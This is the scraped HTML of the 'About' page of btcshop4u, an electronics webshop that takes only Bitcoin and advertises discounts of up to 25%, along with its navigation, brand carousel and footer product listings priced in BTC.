                    <span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
                </a>
                <ul id="menu-departments-menu" class="dropdown-menu yamm"><li id="menu-item-5815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5815"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5816"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5817"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5818"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5819"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5820"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
<form class="navbar-search" method="get" action="https://btcshop4u.com/" autocomplete="off">
	<label class="sr-only screen-reader-text" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="cameras-photography">Cameras &amp; Photography</option>
	<option class="level-0" value="gadgets">Gadgets</option>
	<option class="level-0" value="home-entertainment">Home Entertainment</option>
	<option class="level-0" value="laptops-computers">Laptops &amp; Computers</option>
	<option class="level-0" value="smart-phones-tablets">Smart Phones &amp; Tablets</option>
	<option class="level-0" value="video-games-consoles">Video Games &amp; Consoles</option>
	<option class="level-0" value="13-inch">13 inch</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-0" value="gold">Gold</option>
	<option class="level-0" value="mining-machine">Mining Machine</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://btcshop4u.com/cart/" data-toggle="dropdown" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.000000</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons -->                </div>
            </div>
        </div>
        </div>

                    <div class="handheld-header-wrap container hidden-xl-up">
                <div class="handheld-header-v2 handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu-1" class="nav nav-inline yamm"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5587"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5595"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5616"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026"><a title="Mining Machine" href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://btcshop4u.com/" class="header-logo-link" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                    <img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" class="img-header-logo" width="300" height="70" /></noscript></noscript>
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="" data-wpel-link="internal" rel="nofollow noopener noreferrer">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://btcshop4u.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://btcshop4u.com/cart/" title="View your shopping cart" data-wpel-link="internal" rel="nofollow noopener noreferrer">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://btcshop4u.com" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>About</nav><div class="site-content-inner">
<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
<article id="post-5931" class="post-5931 page type-page status-publish hentry">

					<header class="entry-header">
					<h1 class="entry-title">About</h1>
									</header><!-- .entry-header -->
						<div class="entry-content">
			
<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="439" height="103"  alt=""  data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png 439w, https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1-300x70.png 300w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png" data-sizes="(max-width: 439px) 100vw, 439px" class="wp-image-5347 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="439" height="103" src="https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png" alt="" class="wp-image-5347" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png 439w, https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1-300x70.png 300w" sizes="(max-width: 439px) 100vw, 439px" /></noscript></figure></div>



<p><strong>In our store, you can buy many products at a discount with Bitcoin payment method. Also, there are big discounts up to 25%!</strong></p>



<p>In this period when digital currencies are on the rise, we designed our discount shopping program with Bitcoin payment method. You can only shop with Bitcoin through our project. You will not need to share your credit card information on this vault. Besides, we trust the future of Bitcoin. For this reason we offer discounts up to 25%! Get Bitcoin before you buy, visit our site and take advantage of great discounts!</p>



<p>Got Questions ? Call us 24/7 :+1719 353-4548</p>



<p><strong>Contact Info</strong> :401 5th Ave, New York, NY 10018, United States</p>



<iframe  width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d65329543.827428624!2d-90.32939826693068!3d1.9954337534217317!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c2590755768109%3A0xfa6722947d1d3a9e!2s401%205th%20Ave%2C%20New%20York%2C%20NY%2010016%2C%20USA!5e0!3m2!1sen!2s!4v1617992720004!5m2!1sen!2s" class="lazyload" src="[data-uri]"></iframe>
		</div><!-- .entry-content -->
			
</article><!-- #post-## -->

	</main><!-- #main -->
</div><!-- #primary -->

			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	<section class="brands-carousel">
	<h2 class="sr-only">Brands Carousel</h2>
	<div class="container">
		<div id="owl-brands" class="owl-brands owl-carousel electro-owl-carousel owl-outer-nav" data-ride="owl-carousel" data-carousel-selector="self" data-carousel-options="{&quot;items&quot;:5,&quot;navRewind&quot;:true,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:true,&quot;stagePadding&quot;:1,&quot;dots&quot;:false,&quot;rtl&quot;:false,&quot;navText&quot;:[&quot;&lt;i class=\&quot;fa fa-chevron-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=\&quot;fa fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;],&quot;touchDrag&quot;:false,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:5}}}">
		
						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Acer</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Acer" width="185" height="74"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Acer.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Acer.png" alt="Acer" width="185" height="74" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Apple</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Apple" width="188" height="66"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/apple.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/apple.png" alt="Apple" width="188" height="66" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Asus</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Asus" width="180" height="63"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Asus.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Asus.png" alt="Asus" width="180" height="63" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Canon</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Canon" width="173" height="52"  data-src="https://btcshop4u.com/wp-content/uploads/2021/03/canon.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/03/canon.png" alt="Canon" width="173" height="52" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Dell</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Dell" width="164" height="71"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Dell.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Dell.png" alt="Dell" width="164" height="71" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HP</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="HP" width="103" height="57"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/hp.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/hp.png" alt="HP" width="103" height="57" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HTC</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="HTC" width="106" height="50"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/htc.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/htc.png" alt="HTC" width="106" height="50" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Huawei</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Huawei" width="185" height="67"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/huawei.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/huawei.png" alt="Huawei" width="185" height="67" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>IBM</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="IBM" width="76" height="54"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/ibm.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/ibm.png" alt="IBM" width="76" height="54" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Lenovo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Lenovo" width="187" height="58"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/lenovo.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/lenovo.png" alt="Lenovo" width="187" height="58" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>LG</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="LG" width="107" height="67"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/lg.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/lg.png" alt="LG" width="107" height="67" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Microsoft</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Microsoft" width="189" height="50"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/microsoft.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/microsoft.png" alt="Microsoft" width="189" height="50" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
		</div><!-- /.owl-carousel -->
	</div>
</section>
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer container">
                        <div class="footer-widgets columns-3">
                <div class="widget-column"><aside id="woocommerce_products-4" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">Apple iPhone 12 Pro Max 512GB</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015389</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.017589</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-galaxy-s21-ultra-5g-sm-g998b-512gb-phantom-silver-unlocked/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Samsung Galaxy S21 Ultra 5G SM-G998B - 512GB - Phantom Silver (Unlocked)</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013189</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.014289</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-ipad-8th-gen-2020-10-2-32gb-retina-wi-fi-tablet-space-grey-a2270/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Apple iPad 8th Gen 2020 10.2" 32GB Retina Wi-Fi Tablet Space Grey A2270</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.004400</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.004840</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-5" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/sony-high-quality-bravia-85-inch-tv-smart-4k-ultra-hd-led-black/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Sony High Quality Bravia 85 Inch TV Smart 4K Ultra HD LED - Black</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.029546</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.030646</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-ue65js9000-smart-3d-led-suhd-voice-control-freesat-freeview-hd/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="281"   alt="" decoding="async" data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-UE65JS9000-Smart-3D-LED-SUHD-VOICE-CONTROL-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="281" src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-UE65JS9000-Smart-3D-LED-SUHD-VOICE-CONTROL-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>		<span class="product-title">Samsung UE65JS9000 Smart 3D LED SUHD VOICE CONTROL FREESAT &amp; FREEVIEW HD</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.016148</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.023958</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-un75nu7100-75-4k-led-smart-uhd-tv/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
